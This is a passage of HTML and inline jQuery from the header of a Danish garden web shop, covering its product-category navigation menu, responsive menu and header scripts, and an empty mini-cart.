href="https://www.planteshop.dk/stauder/stauder-e-l/lavendel"><span>Lavendel</span></a></li><li class="nav-item level2 nav-2-2-19 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/liljer"><span>Liljer</span></a></li><li class="nav-item level2 nav-2-2-20 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/katteurt-blakant"><span>Katteurt/Blåkant</span></a></li><li class="nav-item level2 nav-2-2-21 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/klokkeblomst"><span>Klokkeblomst</span></a></li><li class="nav-item level2 nav-2-2-22 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/kaermindesoster"><span>Kærmindesøster</span></a></li><li class="nav-item level2 nav-2-2-23 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/lyng"><span>Lyng</span></a></li><li class="nav-item level2 nav-2-2-24 last classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/flere-stauder-e-l"><span>Flere stauder E-L</span></a></li></ul></li><li class="nav-item level1 nav-2-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/stauder/stauder-m-a"><span>Stauder M-Å</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-3-25 first classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/margerit"><span>Margerit</span></a></li><li class="nav-item level2 nav-2-3-26 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/nellike"><span>Nellike</span></a></li><li class="nav-item level2 nav-2-3-27 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/primula"><span>Primula</span></a></li><li class="nav-item level2 nav-2-3-28 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/riddersporer"><span>Riddersporer</span></a></li><li class="nav-item level2 nav-2-3-29 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/prydklover"><span>Prydkløver</span></a></li><li class="nav-item level2 nav-2-3-30 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/purpursolhat"><span>Purpursolhat</span></a></li><li class="nav-item level2 nav-2-3-31 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/silkepaeoner"><span>Pæoner</span></a></li><li class="nav-item level2 nav-2-3-32 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/rollikke"><span>Røllikke</span></a></li><li class="nav-item level2 nav-2-3-33 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/sankthansurt"><span>Sankthansurt</span></a></li><li class="nav-item level2 nav-2-3-34 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/storkenaeb"><span>Storkenæb</span></a></li><li class="nav-item level2 nav-2-3-35 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/skaermlilje"><span>Skærmlilje</span></a></li><li class="nav-item level2 nav-2-3-36 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/stjerneskaerm"><span>Stjerneskærm</span></a></li><li class="nav-item level2 nav-2-3-37 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/timian"><span>Timian</span></a></li><li class="nav-item level2 nav-2-3-38 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/vortemaelk"><span>Vortemælk</span></a></li><li class="nav-item level2 nav-2-3-39 classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/aerenpris"><span>Ærenpris</span></a></li><li class="nav-item level2 nav-2-3-40 last classic"><a href="https://www.planteshop.dk/stauder/stauder-m-a/flere-stauder-m-a"><span>Flere stauder M-Å</span></a></li></ul></li><li class="nav-item level1 nav-2-4 classic"><a href="https://www.planteshop.dk/stauder/stauder-til-lerjord"><span>Stauder til lerjord</span></a></li><li class="nav-item level1 nav-2-5 last classic"><a href="https://www.planteshop.dk/stauder/stauder-til-torre-og-sandede-jorde"><span>Stauder til tørre og sandede jorde</span></a></li></ul></li><li class="nav-item level0 nav-3 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/fliser-stottemure" class="level-top"><span>Fliser &amp; støttemure</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-3-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/fliser-stottemure/belaegningssten"><span>Belægningssten</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-1-1 first classic"><a href="https://www.planteshop.dk/fliser-stottemure/belaegningssten/herregard-sten"><span>Herregård sten</span></a></li><li class="nav-item level2 nav-3-1-2 classic"><a href="https://www.planteshop.dk/fliser-stottemure/belaegningssten/hjertingstenr"><span>Hjertingsten®</span></a></li><li class="nav-item level2 nav-3-1-3 classic"><a href="https://www.planteshop.dk/fliser-stottemure/belaegningssten/multikantr"><span>Multikant®</span></a></li><li class="nav-item level2 nav-3-1-4 classic"><a href="https://www.planteshop.dk/fliser-stottemure/belaegningssten/kopsten"><span>Kopsten</span></a></li><li class="nav-item level2 nav-3-1-5 classic"><a href="https://www.planteshop.dk/fliser-stottemure/belaegningssten/slotssten"><span>Slotssten</span></a></li><li class="nav-item level2 nav-3-1-6 last classic"><a href="https://www.planteshop.dk/fliser-stottemure/belaegningssten/o-holm"><span>Ø-Holm</span></a></li></ul></li><li class="nav-item level1 nav-3-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/fliser-stottemure/havefliser"><span>Havefliser</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-2-7 first classic"><a href="https://www.planteshop.dk/fliser-stottemure/havefliser/betonfliser"><span>Betonfliser</span></a></li><li class="nav-item level2 nav-3-2-8 last classic"><a href="https://www.planteshop.dk/fliser-stottemure/havefliser/hacienda-flise"><span>Hacienda flise</span></a></li></ul></li><li class="nav-item level1 nav-3-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/fliser-stottemure/stottemur"><span>Støttemur</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-3-9 first classic"><a href="https://www.planteshop.dk/fliser-stottemure/stottemur/nordic-wall"><span>Nordic-Wall</span></a></li><li class="nav-item level2 nav-3-3-10 classic"><a href="https://www.planteshop.dk/fliser-stottemure/stottemur/lock-block-28"><span>Lock Block</span></a></li><li class="nav-item level2 nav-3-3-11 classic"><a href="https://www.planteshop.dk/fliser-stottemure/stottemur/lock-block-xl-28"><span>Lock Block XL</span></a></li><li class="nav-item level2 nav-3-3-12 last classic"><a href="https://www.planteshop.dk/fliser-stottemure/stottemur/bb-mur-15"><span>BB-Mur 15</span></a></li></ul></li><li class="nav-item level1 nav-3-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/fliser-stottemure/havebelaegning"><span>Tilbehør til belægninger</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-4-13 first classic"><a href="https://www.planteshop.dk/fliser-stottemure/havebelaegning/belaegningsdug"><span>Belægningsdug</span></a></li><li class="nav-item level2 nav-3-4-14 classic"><a href="https://www.planteshop.dk/fliser-stottemure/havebelaegning/regnvandsrende"><span>Regnvandsrende</span></a></li><li class="nav-item level2 nav-3-4-15 classic"><a href="https://www.planteshop.dk/fliser-stottemure/havebelaegning/jordarmering"><span>Jordarmering</span></a></li><li class="nav-item level2 nav-3-4-16 last classic"><a href="https://www.planteshop.dk/fliser-stottemure/havebelaegning/kantskinne"><span>Kantskinne</span></a></li></ul></li><li class="nav-item level1 nav-3-5 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/fliser-stottemure/graesarmering"><span>Græsarmering</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-5-17 first last classic"><a href="https://www.planteshop.dk/fliser-stottemure/graesarmering/graesarmering-ecoblock"><span>Græsarmering Ecoblock</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-4 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/graes" class="level-top"><span>Græs</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-4-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/graes/graesfro"><span>Græsfrø &amp; Græspleje</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-4-1-1 first classic"><a href="https://www.planteshop.dk/graes/graesfro/graesfro"><span>Græsfrø</span></a></li><li class="nav-item level2 nav-4-1-2 last classic"><a href="https://www.planteshop.dk/graes/graesfro/graespleje"><span>Græspleje</span></a></li></ul></li><li class="nav-item level1 nav-4-2 classic"><a href="https://www.planteshop.dk/graes/rullegraes"><span>Færdiggræs / Rullegræs</span></a></li><li class="nav-item level1 nav-4-3 last classic"><a href="https://www.planteshop.dk/graes/engblandinger"><span>Engblandinger</span></a></li></ul></li><li class="nav-item level0 nav-5 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/flagstaenger" class="level-top"><span>Flagstænger</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-5-1 first classic"><a href="https://www.planteshop.dk/flagstaenger/flagstang"><span>Flagstænger</span></a></li><li class="nav-item level1 nav-5-2 last classic"><a href="https://www.planteshop.dk/flagstaenger/tilbehor-til-flagstaenger"><span>Tilbehør til flagstænger</span></a></li></ul></li><li class="nav-item level0 nav-6 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/muld-og-flis" class="level-top"><span>Muld og flis</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-6-1 first classic"><a href="https://www.planteshop.dk/muld-og-flis/sphagnum-krukkejord-og-pottemuld"><span>Sphagnum, krukkejord og pottemuld</span></a></li><li class="nav-item level1 nav-6-2 classic"><a href="https://www.planteshop.dk/muld-og-flis/muld"><span>Muld</span></a></li><li class="nav-item level1 nav-6-3 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/muld-og-flis/flis"><span>Flis</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-6-3-1 first classic"><a href="https://www.planteshop.dk/muld-og-flis/flis/traeflis-og-haveflis"><span>Træflis og haveflis</span></a></li><li class="nav-item level2 nav-6-3-2 classic"><a href="https://www.planteshop.dk/muld-og-flis/flis/color-traeflis"><span>Color træflis</span></a></li><li class="nav-item level2 nav-6-3-3 last classic"><a href="https://www.planteshop.dk/muld-og-flis/flis/kakao-flis"><span>Kakao-Flis</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-7 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/sand-stenmel-og-skaerver" class="level-top"><span>Sand, stenmel og skærver</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-7-1 first classic"><a href="https://www.planteshop.dk/sand-stenmel-og-skaerver/sand"><span>Sand</span></a></li><li class="nav-item level1 nav-7-2 classic"><a href="https://www.planteshop.dk/sand-stenmel-og-skaerver/stenmel"><span>Stenmel</span></a></li><li class="nav-item level1 nav-7-3 classic"><a href="https://www.planteshop.dk/sand-stenmel-og-skaerver/granitskaerver"><span>Granitskærver</span></a></li><li class="nav-item level1 nav-7-4 classic"><a href="https://www.planteshop.dk/sand-stenmel-og-skaerver/granit-miljoer"><span>Granit-miljøer</span></a></li><li class="nav-item level1 nav-7-5 classic"><a href="https://www.planteshop.dk/sand-stenmel-og-skaerver/perlesten"><span>Perlesten</span></a></li><li class="nav-item level1 nav-7-6 last classic"><a href="https://www.planteshop.dk/sand-stenmel-og-skaerver/mortel-og-cement"><span>Mørtel og cement</span></a></li></ul></li><li class="nav-item level0 nav-8 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/flish-jord-of-skaerver" class="level-top"><span>Flis, muld og stenmel</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-8-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/sphagnum"><span>Sphagnum, krukkejord og pottemuld</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-8-1-1 first classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/sphagnum/sphagnum"><span>Sphagnum</span></a></li><li class="nav-item level2 nav-8-1-2 classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/sphagnum/krukkejord"><span>Krukkejord</span></a></li><li class="nav-item level2 nav-8-1-3 last classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/sphagnum/plantesaek-og-hojbed"><span>Plantesæk og højbed</span></a></li></ul></li><li class="nav-item level1 nav-8-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/flis"><span>Flis</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-8-2-4 first classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/flis/traeflis-haveflis"><span>Træflis &amp; haveflis</span></a></li><li class="nav-item level2 nav-8-2-5 classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/flis/colortraeflisr"><span>Colortræflis®</span></a></li><li class="nav-item level2 nav-8-2-6 last classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/flis/kakao-flisr"><span>Kakao-Flis®</span></a></li></ul></li><li class="nav-item level1 nav-8-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/muld"><span>Muld </span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-8-3-7 first last classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/muld/muldjord"><span>Muldjord</span></a></li></ul></li><li class="nav-item level1 nav-8-4 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/sand-skaerver"><span>Sand &amp; Stenmel</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-8-4-8 first classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/sand-skaerver/grus-og-sand"><span>Stenmel, grus og sand</span></a></li><li class="nav-item level2 nav-8-4-9 last classic"><a href="https://www.planteshop.dk/flish-jord-of-skaerver/sand-skaerver/granitskaerver"><span>Granitskærver</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-9 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/havemobler" class="level-top"><span>Havemøbler</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-9-1 first classic"><a href="https://www.planteshop.dk/havemobler/stole"><span>Stole</span></a></li><li class="nav-item level1 nav-9-2 classic"><a href="https://www.planteshop.dk/havemobler/baenke"><span>Bænke</span></a></li><li class="nav-item level1 nav-9-3 classic"><a href="https://www.planteshop.dk/havemobler/borde"><span>Borde</span></a></li><li class="nav-item level1 nav-9-4 classic"><a href="https://www.planteshop.dk/havemobler/bord-og-stolesaet"><span>Bord og stolesæt</span></a></li><li class="nav-item level1 nav-9-5 classic"><a href="https://www.planteshop.dk/havemobler/sofaer"><span>Sofaer, sofasæt og hyggesæt</span></a></li><li class="nav-item level1 nav-9-6 classic"><a href="https://www.planteshop.dk/havemobler/solvogne"><span>Solvogne</span></a></li><li class="nav-item level1 nav-9-7 last classic"><a href="https://www.planteshop.dk/havemobler/hyndebokse"><span>Hyndebokse og covers</span></a></li></ul></li><li class="nav-item level0 nav-10 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/krukker" class="level-top"><span>Krukker</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-10-1 first last classic"><a href="https://www.planteshop.dk/krukker/krukker"><span>krukker</span></a></li></ul></li><li class="nav-item level0 nav-11 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/plejemidler" class="level-top"><span>Pleje og vedligehold</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-11-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/plejemidler/bekaempelsesmidler"><span>Bekæmpelsesmidler - ukrudt, mos, svamp</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-11-1-1 first classic"><a href="https://www.planteshop.dk/plejemidler/bekaempelsesmidler/insekt-og-sneglemidler"><span>Insekt- og sneglemidler</span></a></li><li class="nav-item level2 nav-11-1-2 classic"><a href="https://www.planteshop.dk/plejemidler/bekaempelsesmidler/ukrudtsmiddel"><span>Ukrudtsmiddeler</span></a></li><li class="nav-item level2 nav-11-1-3 classic"><a href="https://www.planteshop.dk/plejemidler/bekaempelsesmidler/svampemidler"><span>Svampemidler</span></a></li><li class="nav-item level2 nav-11-1-4 last classic"><a href="https://www.planteshop.dk/plejemidler/bekaempelsesmidler/skraemmeugle"><span>Skræmmeugle</span></a></li></ul></li><li class="nav-item level1 nav-11-2 classic"><a href="https://www.planteshop.dk/plejemidler/bekaempelse-skadedyr"><span>Bekæmpelse - skadedyr</span></a></li><li class="nav-item level1 nav-11-3 classic"><a href="https://www.planteshop.dk/plejemidler/graesplaene-vedligeholdelse"><span>Græsplæne-vedligeholdelse</span></a></li><li class="nav-item level1 nav-11-4 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/plejemidler/ukrudtsdug"><span>Ukrudtsdug, opbinding m.m.</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-11-4-5 first classic"><a href="https://www.planteshop.dk/plejemidler/ukrudtsdug/ukrudtsdug"><span>Ukrudtsdug</span></a></li><li class="nav-item level2 nav-11-4-6 last classic"><a href="https://www.planteshop.dk/plejemidler/ukrudtsdug/opbinding"><span>Opbinding</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-12 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/godning-jordforbedring" class="level-top"><span>gødning og kalk</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-12-1 first classic"><a href="https://www.planteshop.dk/godning-jordforbedring/havegodning"><span>Havegødning og kalk</span></a></li><li class="nav-item level1 nav-12-2 classic"><a href="https://www.planteshop.dk/godning-jordforbedring/kalk"><span>Kalk og lergranulat</span></a></li><li class="nav-item level1 nav-12-3 last classic"><a href="https://www.planteshop.dk/godning-jordforbedring/godning"><span>Gødning</span></a></li></ul></li><li class="nav-item level0 nav-13 level-top last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveudstyr" class="level-top"><span>Haveudstyr</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-13-1 first classic"><a href="https://www.planteshop.dk/haveudstyr/redskaber-mm"><span>Redskaber mm</span></a></li><li class="nav-item level1 nav-13-2 classic"><a href="https://www.planteshop.dk/haveudstyr/oneleg-arbejdsskammel"><span>OneLeg arbejdsskammel</span></a></li><li class="nav-item level1 nav-13-3 classic"><a href="https://www.planteshop.dk/haveudstyr/vaekstlys"><span>Vækstlys</span></a></li><li class="nav-item level1 nav-13-4 classic"><a href="https://www.planteshop.dk/haveudstyr/easy-to-grow-minidrivhuse"><span>'Easy to Grow' minidrivhuse</span></a></li><li class="nav-item level1 nav-13-5 classic"><a href="https://www.planteshop.dk/haveudstyr/redskaber-slanger-m-m"><span>Vandslanger, havevandere og tilbehør</span></a></li><li class="nav-item level1 nav-13-6 classic"><a href="https://www.planteshop.dk/haveudstyr/aeblekasse"><span>Æblekasse</span></a></li><li class="nav-item level1 nav-13-7 classic"><a href="https://www.planteshop.dk/haveudstyr/fuglefoder"><span>Fuglefoder og automater</span></a></li><li class="nav-item level1 nav-13-8 classic"><a href="https://www.planteshop.dk/haveudstyr/fragt-tillaeg-ikke-brofaste-oer"><span>Fragttillæg ikke brofaste øer.</span></a></li><li class="nav-item level1 nav-13-9 last classic"><a href="https://www.planteshop.dk/haveudstyr/lys-til-haven"><span>Lys til haven</span></a></li></ul></li>			
						
						
	</ul>



	
	<script type="text/javascript">
	//<![CDATA[



		var MegaMenu = {

			mobileMenuThreshold: 960			, bar: jQuery('#nav')
			, panels: null
			, mobnavTriggerWrapper: null
			, itemSelector: 'li'
			, panelSelector: '.nav-panel'
			, openerSelector: '.opener'
			, isTouchDevice: ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0)
			, ddDelayIn: 100
			, ddDelayOut: 200
			, ddAnimationDurationIn: 100
			, ddAnimationDurationOut: 300

			, init : function()
			{
				MegaMenu.panels = MegaMenu.bar.find(MegaMenu.panelSelector);
				MegaMenu.mobnavTriggerWrapper = jQuery('.mobnav-trigger-wrapper');
			}

			, initDualMode : function()
			{
				MegaMenu.init();
				MegaMenu.bar.accordion(MegaMenu.panelSelector, MegaMenu.openerSelector, MegaMenu.itemSelector);
				if (jQuery(window).width() >= MegaMenu.mobileMenuThreshold)
				{
					MegaMenu.cleanUpAfterMobileMenu(); //Required for IE8
				}

				enquire
					.register('screen and (max-width: ' + (MegaMenu.mobileMenuThreshold - 1) + 'px)', {
						match: MegaMenu.activateMobileMenu,
						unmatch: MegaMenu.cleanUpAfterMobileMenu
					})
					.register('screen and (min-width: ' + MegaMenu.mobileMenuThreshold + 'px)', {
						deferSetup: true,
						setup: MegaMenu.cleanUpAfterMobileMenu,
						match: MegaMenu.activateRegularMenu,
						unmatch: MegaMenu.prepareMobileMenu
					});
			}

			, initMobileMode : function()
			{
				MegaMenu.init();
				MegaMenu.bar.accordion(MegaMenu.panelSelector, MegaMenu.openerSelector, MegaMenu.itemSelector);
				MegaMenu.activateMobileMenu();
			}

			, activateMobileMenu : function()
			{
				MegaMenu.mobnavTriggerWrapper.show();
				MegaMenu.bar.addClass('nav-mobile acco').removeClass('nav-regular');
			}

			, activateRegularMenu : function() //Default state
			{
				MegaMenu.bar.addClass('nav-regular').removeClass('nav-mobile acco');
				MegaMenu.mobnavTriggerWrapper.hide();
			}

			, cleanUpAfterMobileMenu : function()
			{
								MegaMenu.panels.css('display', '');
			}

			, prepareMobileMenu : function()
			{
								MegaMenu.panels.hide();

								MegaMenu.bar.find('.item-active').each( function() {
					jQuery(this).children('.nav-panel').show();
				});
			}

		}; //end: MegaMenu



		
					MegaMenu.initDualMode();
		
		//Toggle mobile menu
		jQuery('a.mobnav-trigger').on('click', function(e) {
			e.preventDefault();
			if (jQuery(this).hasClass('active'))
			{
				MegaMenu.bar.removeClass('show');
				jQuery(this).removeClass('active');
			}
			else
			{
				MegaMenu.bar.addClass('show');
				jQuery(this).addClass('active');					
			}
		});

	


		
		jQuery(function($) {

			var menubar = MegaMenu.bar;

						menubar.on('click', '.no-click', function(e) {
				e.preventDefault();
			});

						menubar.on('mouseenter', 'li.parent.level0', function() {
				
				if (false === menubar.hasClass('nav-mobile'))
				{
					var item = $(this);
					var dd = item.children('.nav-panel');

					var itemPos = item.position();
					var ddPos = { left: itemPos.left, top: itemPos.top + item.height() };
					if (dd.hasClass('full-width')) { ddPos.left = 0; }

															dd.removeClass('tmp-full-width');

									var ddConOffset = 0;
					var outermostCon = menubar;
				
					var outermostContainerWidth = outermostCon.width();
					var ddOffset = ddConOffset + ddPos.left;
					var ddWidth = dd.outerWidth();

										if ((ddOffset + ddWidth) > outermostContainerWidth)
					{
												var diff = (ddOffset + ddWidth) - outermostContainerWidth;
						var ddPosLeft_NEW = ddPos.left - diff;

												var ddOffset_NEW = ddOffset - diff;

												if (ddOffset_NEW < 0)
						{
														dd.addClass('tmp-full-width');
							ddPos.left = 0;
						}
						else
						{
														ddPos.left = ddPosLeft_NEW;
						}
					}
					
					dd
						.css({
							'left' : ddPos.left + 'px',
							'top'  : ddPos.top + 'px'
						})
						.stop(true, true).delay(MegaMenu.ddDelayIn).fadeIn(MegaMenu.ddAnimationDurationIn, "easeOutCubic");
				}

			}).on('mouseleave', 'li.parent.level0', function() {
				
				if (false === menubar.hasClass('nav-mobile'))
				{
					$(this).children(".nav-panel")
					.stop(true, true).delay(MegaMenu.ddDelayOut).fadeOut(MegaMenu.ddAnimationDurationOut, "easeInCubic");
				}

			}); //end: menu top-level dropdowns

		}); //end: on document ready

		jQuery(window).on("load", function() {

			var menubar = MegaMenu.bar;

			if (MegaMenu.isTouchDevice)
			{
				menubar.on('click', 'a', function(e) {

					link = jQuery(this);
					if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
					{
						if (!link.hasClass('ready'))
						{
							e.preventDefault();
							menubar.find('.ready').removeClass('ready');
							link.parents('li').children('a').addClass('ready');
						}
					}

				}); //end: on click
			} //end: if isTouchDevice

		}); //end: on load

	


	//]]>
	</script>

				
									<div class="mobileTopMenuItems">
						<ul class="links">
<li class="first imageLink"><a href="https://certifikat.emaerket.dk/eshop/planteshop.dk" target="_blank"><img alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/e-handel-logo-top.png" width="46" /></a></li>
<li><a title="Haveguide" href="https://www.planteshop.dk/haveguide/">HAVEGUIDE</a></li>
<li><a href="https://www.planteshop.dk/arbejdsbeskrivelser/">NYHEDSBREVE</a></li>
<li><a title="Din side" href="https://www.planteshop.dk/handelsbetingelser/">BETINGELSER</a></li>
<li><a href="https://www.planteshop.dk/kontakt/">KONTAKT</a></li>
<li class="last"></li>
</ul>
<!-- DO NOT EDIT // -->
<style><!--
.links > li > a { font-size: 15px; font-weight: bold; } .links > li.active > a { color: white !important; } .links > li.active, .links > li > a:hover { background-color: #00A853 !important } .links .imageLink { margin-right: 20px; } .links .imageLink > a:hover { background-color: transparent !important; }
--></style>
<script type="text/javascript">// <![CDATA[
jQuery(".links > li > a[href='"+window.location.href+"']").parent().addClass("active");
// ]]></script>
<!-- // DO NOT EDIT -->					</div>
				                <div class="hp-block user-menu clearer grid12-4" style="display:none;">
													<div class="topSocialLinks">
    <a href="https://www.facebook.com/planteshop" target="_blank"><img src="https://www.planteshop.dk/media/wysiwyg/fil/cta-icon-fb.png" alt="" width="42" />Facebook</a>
    <a href="https://www.planteshop.dk/nyhedsbrev"><img src="https://www.planteshop.dk/media/wysiwyg/fil/cta-icon-newsletter.png" alt="" width="42" />Nyhedsbrev</a>
</div>						
						
						
													<div id="mini-cart-wrapper-regular">
								<!-- ajaxpro_cart_sidebar_start -->
<div id="mini-cart" class="mini-cart dropdown is-empty">

    <a href="#header-cart" class="mini-cart-heading dropdown-heading cover skip-link skip-cart">
        <span>
        
			<span class="icon ic ic-cart"></span>
            <span class="planteshop-cart" onclick="window.location = 'https://www.planteshop.dk/fancycheckout/';"> </span>
                        <span class="label no-display">Cart</span>
                        <span class="caret">&nbsp;</span>

        </span>
    </a> <!-- end: heading -->
    
                <div id="header-cart" class="mini-cart-content dropdown-content left-hand block block block-cart skip-content skip-content--style">
            <div class="block-content-inner">

                                <div class="empty">Din indkøbskurv er tom.</div>

            </div> <!-- end: inner block -->
        </div> <!-- end: dropdown-content -->
    
</div> <!-- end: mini-cart -->

<!-- ajaxpro_cart_sidebar_end -->							</div>
						
						<div class="line-break-after"></div>
												
						
						
						
												
						
						<div id="header-account" class="top-links links-wrapper-separators-left skip-content skip-content--style">

													</div> <!-- end: top-links -->

						
						
					</div>
			</div> <!-- end: inner-container -->
		</div> <!-- end: nav -->
	</div> <!-- end: nav-container -->

</div> <!-- end: header-container3 -->
</div> <!-- end: header-container2 -->
</div> <!-- end: header-container -->




<script type="text/javascript">
//<![CDATA[

		
		var SmartHeader = {

			mobileHeaderThreshold : 770
			, rootContainer : jQuery('.header-container')

			, init : function()
			{
				enquire.register('(max-width: ' + (SmartHeader.mobileHeaderThreshold - 1) + 'px)', {
					match: SmartHeader.moveElementsToMobilePosition,
					unmatch: SmartHeader.moveElementsToRegularPosition
				});
			}

			, activateMobileHeader : function()
			{
				SmartHeader.rootContainer.addClass('header-mobile').removeClass('header-regular');
			}

			, activateRegularHeader : function()
			{
				SmartHeader.rootContainer.addClass('header-regular').removeClass('header-mobile');
			}

			, moveElementsToMobilePosition : function()
			{
				SmartHeader.activateMobileHeader();

				jQuery('#mini-cart-wrapper-mobile').prepend(jQuery('#mini-cart'));
				jQuery('.skip-active').removeClass('skip-active');
				
				//Disable dropdowns
				jQuery('#mini-cart').removeClass('dropdown');
